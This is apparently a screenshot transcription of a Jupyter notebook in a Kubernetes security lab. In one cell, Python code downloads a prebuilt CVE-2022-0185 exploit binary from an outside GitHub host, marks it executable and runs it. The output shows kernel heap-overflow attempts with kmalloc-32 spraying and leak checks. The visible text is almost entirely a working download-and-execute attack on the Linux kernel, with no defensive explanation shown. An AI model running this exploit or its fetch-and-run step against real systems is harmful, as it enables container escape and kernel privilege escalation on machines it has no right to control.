 Kubern Zero to Custom lab - Ju Untitle How to Executi AccuKn
Not secure 34.28.237.173/user/jovyan/lab/workspaces/auto-l/tree/Untitled.ipynb R
File Edit View Run Kernel Tabs Settings Help
Untitled.ipynb
Code Python 3 (ipykernel)
[16]: ls /home/jovyan/
Untitled.ipynb lost+found/
[17]: # Inject "exploit" binary in the /home/jovyan folder and execute
import urllib.request
urllib.request.urlretrieve("https://github.com/nyrahul/CVE-2022-0185/raw/master/exploit", "/home/jovyan/exploit")
!chmod +x /home/jovyan/exploit
!/home/jovyan/exploit
[*] Spraying kmalloc-32
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
[*] Checking for kernel leaks
[X] No leaks, trying again
[*] Spraying kmalloc-32
[*] Opening ext4 filesystem
[*] Overflowing...
[*] Done heap overflow
[*] Checking for kernel leaks